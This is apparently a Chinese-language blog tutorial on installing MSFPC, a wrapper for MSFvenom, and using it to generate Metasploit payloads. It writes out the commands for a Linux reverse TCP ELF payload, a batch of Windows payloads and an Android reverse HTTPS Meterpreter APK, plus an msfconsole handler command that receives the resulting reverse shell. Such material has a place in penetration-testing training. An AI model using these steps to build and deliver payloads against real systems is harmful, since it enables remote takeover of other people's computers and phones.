дёҖиҲ¬жқҘиҜҙпјҢз”ҹжҲҗpayloadзҡ„й»ҳи®Өе·Ҙе…·жҳҜMSFvenomпјҢиҝҷжҳҜдёҖдёӘзӢ¬з«ӢдәҺMetasploitзҡ„payloadз”ҹжҲҗеҷЁеҸҠзј–з ҒеҷЁгҖӮиҷҪ然е®ғжҳҜдёҖдёӘйқһеёёејәеӨ§зҡ„payloadз”ҹжҲҗзҘһеҷЁпјҢдҪҶжҳҜеҜ№дәҺдёҖдәӣж–°жүӢжқҘиҜҙпјҢеҸҜиғҪйҡҫд»ҘеңЁзҹӯж—¶й—ҙеҶ…зҶҹжӮүе…¶ж“ҚдҪңгҖӮеҚідҪҝеңЁиҝӣиЎҢжңҖеҲқзҡ„дәҶи§Јд№ӢеҗҺпјҢз”ҹжҲҗдёҖдёӘеҹәжң¬зҡ„payloadд№ҹйңҖиҰҒиҫ“е…ҘзӣёеҪ“еӨҡзҡ„еҶ…е®№пјҢиҖҢд»ҠеӨ©пјҢжҲ‘们е°ҶзңӢеҲ°дҪҝз”ЁMSFPCжӣҙдҫҝжҚ·ең°з”ҹжҲҗpaylaodгҖӮ



MSFPCпјҢжҲ–иҖ…иҜҙжҳҜMSFvenom Payloadз”ҹжҲҗеҷЁпјҢе…¶е®һжҳҜдёҖдёӘеҹәдәҺMSFvenomзҡ„Payloadз”ҹжҲҗеҷЁпјҢдҪҶжҳҜе®ғж—ЁеңЁз®ҖеҢ–еҹәжң¬зҡ„жңүж•ҲиҪҪиҚ·еҲӣе»әиҝҮзЁӢпјҢз”ЁжҲ·дҪҝз”ЁMSFPCеҸҜд»Ҙе°ҪеҸҜиғҪз®ҖеҚ•ең°еҲӣе»әPayloadпјҢжңүж—¶з”ҡиҮіеҸӘйңҖиҰҒдёҖдёӘеҸӮж•°пјҒеҰӮжһңдҪ д»ҘеүҚдҪҝз”ЁиҝҮMSFvenomпјҢйӮЈд№ҲеҸҜиғҪе·Із»ҸиҮӘиЎҢзј–еҶҷдәҶдёҖдёӘз®ҖеҚ•зҡ„shellи„ҡжң¬жқҘиҮӘеҠЁеҢ–йў‘з№Ғең°з”ҹжҲҗPayloadгҖӮеҚідҪҝиҝҷж ·пјҢиҝҷдёӘе·Ҙе…·д№ҹз»қеҜ№еҖјеҫ—дёҖиҜ•гҖӮ

第дёҖжӯҘпјҡе®үиЈ…MSFPCйҰ–е…ҲпјҢжҲ‘们йңҖиҰҒе…ҲиЎҢе®үиЈ…MSFPCпјҢжӯҘйӘӨдјҡеӣ дёәж“ҚдҪңзі»з»ҹзҡ„е·®еҲ«иҖҢжңүжүҖдёҚеҗҢгҖӮ

第дёҖз§ҚпјҡеңЁKali LinuxдёҠе®үиЈ…еҰӮжһңдҪ жғіиҰҒеңЁKali LinuxдёҠе®үиЈ…MSFPCпјҢйӮЈд№ҲеҸҜиғҪдјҡеҚҒеҲҶз®ҖеҚ•пјҢеӣ дёәе®ғе·Із»ҸеҢ…еҗ«еңЁдәҶKaliе·Ҙе…·еә“дёӯгҖӮеҰӮжһңжІЎжңүпјҢйӮЈд№Ҳе°ұдҪҝз”Ёaptе®үиЈ…пјҢеҰӮдёӢжүҖзӨәпјҡ

apt install msfpc



第дәҢз§ҚпјҡеңЁдёҖиҲ¬зҡ„LinuxдёҠе®үиЈ…еҜ№дәҺжІЎжңүиҝҷдёӘиҪҜ件еҢ…зҡ„Linuxе’ҢUnixзүҲжң¬пјҢеҸӘйңҖиҰҒеңЁз»Ҳз«Ҝд»ҺgithubиҝӣиЎҢе…ӢйҡҶе°ұеҘҪдәҶпјҡ

git clone https://github.com/g0tmi1k/mpc;

cd mpc

дёҖж—ҰжҲҗеҠҹе…ӢйҡҶпјҢе°ұеҸҜд»Ҙе°Ҷе…¶еӨҚеҲ¶еҲ°дёҖдёӘзӣ®еҪ•дёӯдәҶпјҢеҜ№дәҺи„ҡжң¬жң¬иә«пјҢеҸҜд»ҘйҖүжӢ©/usr/binгҖӮ

жҲ‘дёӘдәәдёҚе–ңж¬ўжҗһд№ұ/usr/binпјҢжҠҠ他们ж”ҫеңЁиҮӘе·ұзҡ„зӣ®еҪ•дёӯж–№дҫҝж—¶еҲ»и·ҹиёӘжҲ‘зј–иҜ‘зҡ„жҲ–иҖ…жҳҜд»ҺgithubдёҠиҺ·еҸ–зҡ„е·Ҙе…·пјҢеҪ“然дәҶпјҢиҝҷдәӣйғҪеҸ–еҶідәҺдҪ иҮӘе·ұгҖӮ



дёәжүҖжңүз”ЁжҲ·е®үиЈ…дёәдәҶеҸҜд»Ҙж”ҫеңЁ/usr/binдёӯпјҢе…ҲеҲҮжҚўеҲ°дҪ зҡ„mpcзӣ®еҪ•пјҢ然еҗҺдҪҝз”Ёз»Ҳз«Ҝж”№еҸҳи„ҡжң¬жқғйҷҗпјҢеҰӮдёӢжүҖзӨәпјҡ

cd /path/to/mpc //mpcзҡ„зӣ®еҪ•

sudo chown root:root msfpc.sh

sudo chmod 755 msfpc.sh

sudo cp msfpc.sh /usr/bin

иҝҷз»„е‘Ҫд»Өж„ҸжҖқжҳҜе°Ҷи„ҡжң¬зҡ„жүҖжңүиҖ…е’Ңз»„йғҪжӣҙж”№дёәrootпјҢ然еҗҺдҪҝз”Ёchmodе‘Ҫд»Өе°Ҷж–Ү件жқғйҷҗй…ҚзҪ®дёә755пјҢжңҖеҗҺпјҢе°Ҷи„ҡжң¬з§»еҠЁеҲ°/usr/binдёӯгҖӮ





дёәзү№е®ҡз”ЁжҲ·е®үиЈ…иҰҒе®үиЈ…еҲ°дё»зӣ®еҪ•дёӯзҡ„pentestж–Ү件еӨ№пјҢдҪ йңҖиҰҒжү“ејҖдҪ зҡ„з»Ҳз«Ҝ并иҫ“е…Ҙд»ҘдёӢеҶ…е®№ејҖе§ӢиҜҘиҝҮзЁӢпјҡ

mkdir ~/pentest

cd /path/to/mpc

chmod 700 msfpc.sh

cp msfpc.sh ~/pentest

дҪ еҸҜиғҪе·Із»ҸжңүдёҖдёӘpentestзӣ®еҪ•гҖӮеҰӮжһңжҳҜиҝҷж ·зҡ„иҜқпјҢе°ұжІЎжңүеҝ…иҰҒеҶҚеҲӣе»әдёҖдёӘж–°зҡ„гҖӮ chmodе‘Ҫд»Өе°Ҷи„ҡжң¬зҡ„жқғйҷҗжӣҙж”№дёәRWX вҖ”вҖ”гҖӮ然еҗҺжҲ‘们е°Ҷе®ғеӨҚеҲ¶еҲ°pentestзӣ®еҪ•дёӯгҖӮ



иҝҷиҝҳжІЎе®ҢпјҢеӣ дёәиҝҷдёӘзӣ®еҪ•дёҚжҳҜжҲ‘们и·Ҝеҫ„зҡ„дёҖйғЁеҲҶпјҢдёәдәҶи§ЈеҶіиҝҷдёӘй—®йўҳпјҢжҲ‘们йңҖиҰҒзј–иҫ‘жҲ‘们主зӣ®еҪ•дёӯзҡ„.bashrcгҖӮжҲ‘дёҖзӣҙеңЁз”ЁVimпјҢеҪ“然дҪ еҸҜд»ҘдҪҝз”Ёд»»дҪ•е–ңж¬ўзҡ„зј–иҫ‘еҷЁпјҲleafpadпјүпјҢдҪ йңҖиҰҒй”®е…Ҙд»ҘдёӢеҶ…е®№пјҡ

vim ~/.bashrc

дёҖж—ҰдҪ ејҖе§Ӣзј–иҫ‘дәҶпјҢдҪҝз”Ёд»ҘдёӢе‘Ҫд»Өе°Ҷpentestзӣ®еҪ•ж·»еҠ еҲ°и·Ҝеҫ„еҸҳйҮҸдёӯпјҡ

PATH=$PATH:/path/to/my/pentest/directory

дҪ еҸҜд»ҘзңҒз•ҘжңҖеҗҺзҡ„ж–ңжқ гҖӮ

дҝқеӯҳеҗҺпјҢдҪҝз”Ёsourceе’Ңwhichе‘Ҫд»Өпјҡ

source ~/.bashrc

which msfpc.sh

иҝҷж ·дёҖжқҘпјҢMSFPCе°ұе®ҢжҲҗе®үиЈ…дәҶпјҒ



з”ҹжҲҗдёҖдёӘLinux PayloadзҺ°еңЁжҲ‘们已з»ҸеңЁиҮӘе·ұйҖүжӢ©зҡ„зі»з»ҹдёҠе®үиЈ…дәҶиҜҘе·Ҙе…·пјҢжҺҘдёӢжқҘе°ұејҖе§Ӣз”ҹжҲҗPayloadгҖӮеҜ№дәҺжҲ‘们зҡ„第дёҖдёӘPayloadпјҢжҲ‘们е°ҶдҪҝз”Ёmsfpc.shз”ҹжҲҗдёҖдёӘеҹәжң¬зҡ„LinuxеҸҚеҗ‘TCP ELF PayloadгҖӮ

еҜ№дәҺ第дёҖдёӘPayloadпјҢжҲ‘们еҸӘйңҖиҰҒе°ҶдёҖдёӘеҸӮж•°дј з»ҷMSFPCгҖӮ

msfpc.sh linux

йҰ–е…ҲйңҖиҰҒжіЁж„Ҹзҡ„жҳҜпјҢжҲ‘еҸӘе‘ҠиҜүдәҶMSFPCжҲ‘жғіз”ҹжҲҗдёҖдёӘLinux PayloadпјҢжІЎжңүд»»дҪ•е…¶д»–зҡ„дҝЎжҒҜпјҢжүҖд»ҘMSFPCдёҚзҹҘйҒ“жҲ‘们жғіиҝһжҺҘзҡ„ең°еқҖпјҢжүҖд»Ҙе®ғжҸҗдҫӣдәҶйҖүйЎ№гҖӮWANжҳҜжҲ‘зҡ„еӨ–йғЁIPпјҢloжҳҜжң¬ең°зҡ„пјҢens33жҳҜжҲ‘зҡ„зҪ‘з»ңжҺҘеҸЈгҖӮ

жҲ‘йҖүжӢ©дәҶ2пјҲens33пјүпјҢеҰӮжһңдҪ и®°дёҚдҪҸдҪ зҡ„ең°еқҖпјҢйӮЈд№Ҳиҝҷз§Қж–№ејҸе°ұеҸҜд»ҘиҠӮзңҒдҪ еҫҲеӨҡж—¶й—ҙгҖӮCMDйӮЈйҮҢжҳҫзӨәзҡ„иҫ“еҮәжҳҜз”ҹжҲҗиҜҘPayloadиҖҢжү§иЎҢзҡ„е®Ңж•ҙMSFvenomе‘Ҫд»ӨпјҢзӣёеҪ“иҜҰз»ҶпјҢиҖҢдё”дҪ д№ҹеҸҜд»ҘиҝӣиЎҢж ёеҜ№гҖӮ



дёҖж—Ұз”ҹжҲҗдәҶPayloadпјҢе°ұеҸҜд»Ҙи®ҫзҪ®дёҖдёӘMetasploit handlerжқҘжөӢиҜ•дёҖдёӢдәҶпјҢдҪҶжҳҜжҲ‘д№ҹдёҚеҝ…жүӢеҠЁй…ҚзҪ®иҝҷдёӘhandlerпјҢеӣ дёәMsfpc.shдјҡеҲӣе»әдёҖдёӘеҗҚеӯ—зұ»дјјдәҺPayloadзҡ„ж–Ү件пјҢжӢ“еұ•еҗҚдёәrcгҖӮдёәдәҶеҗҜеҠЁиҝҷдёӘhandlerпјҢжҲ‘еҸӘйңҖиҰҒе°Ҷж–Ү件ж”ҫеҲ°MetasploitдёӯгҖӮ

sudo msfconsole -q -r '/home/barrow/linux-shell-staged-reverse-tcp-443-elf.rc'

жӯӨе‘Ҫд»Өдёӯsudoзҡ„еҺҹеӣ жҳҜеӣ дёәжҲ‘еҸӘжҳҜиҜ•еӣҫз»‘е®ҡеҲ°з«ҜеҸЈ443зҡ„жҷ®йҖҡз”ЁжҲ·гҖӮ-qеҸӮж•°е‘ҠиҜүmsfconsoleи·іиҝҮеҗҜеҠЁз”»йқўпјҢ-rе‘ҠиҜүmsfconsoleеҠ иҪҪж–Ү件гҖӮе®ҢжҲҗеҗҺпјҢдёҖж—Ұжү§иЎҢжңүж•ҲиҪҪиҚ·пјҢе°ұдјҡеӣһиҝһз»ҷжҲ‘дёҖдёӘеҸҚеҗ‘shellгҖӮ



з”ҹжҲҗдёҖдёӘWindwos PayloadеҜ№дәҺWindowsпјҢжҲ‘жғіеҲӣе»әеӨҡз§ҚдёҚеҗҢзҡ„PayloadгҖӮMsfpc.shе…Ғи®ёжү№йҮҸеҲӣе»әPayloadпјҢиҝҷж„Ҹе‘ізқҖжҲ‘еҸҜд»Ҙдёәзү№е®ҡзӣ®ж ҮеҲӣе»әжүҖжңүPayloadпјҢд»ҘдёӢжҳҜе‘Ҫд»Өпјҡ

msfpc.sh windows batch ens33

еңЁиҝҷдёӘе‘Ҫд»ӨдёӯпјҢжҲ‘е‘ҠиҜүmsfpc.shдҪҝз”ЁжҲ‘зҡ„IPеҲӣе»әжүҖжңүPayloadпјҢеңЁз”ҹжҲҗиҝҮзЁӢдёӯпјҢеҸҜиғҪдјҡеҮәзҺ°дёҖдәӣй”ҷиҜҜпјҢдҪҶжҳҜжңҖз»ҲиҝҳжҳҜдјҡжңүдёҖжү№Windows Payloadж–Ү件гҖӮ



з”ҹжҲҗе®үеҚ“PayloadжҲ‘们已з»Ҹе®ҢжҲҗдәҶWindowsе’ҢLinuxйғЁеҲҶгҖӮжҺҘдёӢжқҘдҪҝз”Ёmsfpc.shдёәAndroidи®ҫеӨҮз”ҹжҲҗдёҖдёӘPayloadгҖӮеҜ№дәҺиҝҷдёӘдҫӢеӯҗпјҢжҲ‘е°Ҷз”ҹжҲҗдёҖдёӘAndroidеҸҚеҗ‘TCP HTTPS MeterpreterPayloadгҖӮеҸҜд»Ҙз”ЁдёӢйқўзҡ„е‘Ҫд»Өпјҡ

msfpc.sh apk HTTPS ens33

иҜҘе‘Ҫд»Өе°ҶдёәAndroidеҲӣе»әдёҖдёӘеҸҚеҗ‘TCPжңүж•ҲиҪҪиҚ·пјҢ并дҪҝз”ЁжҲ‘IPең°еқҖйҖҡиҝҮHTTPSиҝӣиЎҢйҖҡдҝЎгҖӮ

жҖ»з»“